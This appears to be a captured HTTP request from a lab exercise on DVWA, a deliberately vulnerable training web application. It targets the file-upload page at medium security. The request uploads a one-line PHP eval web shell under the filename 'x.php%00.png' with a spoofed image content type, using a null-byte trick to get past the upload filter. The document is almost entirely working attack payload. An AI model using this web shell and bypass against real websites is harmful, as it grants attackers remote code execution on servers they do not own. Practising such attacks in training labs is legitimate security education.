 POST /vulnerabilities/upload/ HTTP/1.1
Host: www.dvwa.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------141352356424481
Content-Length: 430
Referer: http://www.dvwa.com/vulnerabilities/upload/
Cookie: PHPSESSID=lpvp46ou3gn0c1cdgvecej3lo3; security=medium
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------141352356424481
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------141352356424481
Content-Disposition: form-data; name="uploaded"; filename="x.php%00.png"
Content-Type: image/png
<?php @eval($_POST['x']);?>
-----------------------------141352356424481
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------141352356424481--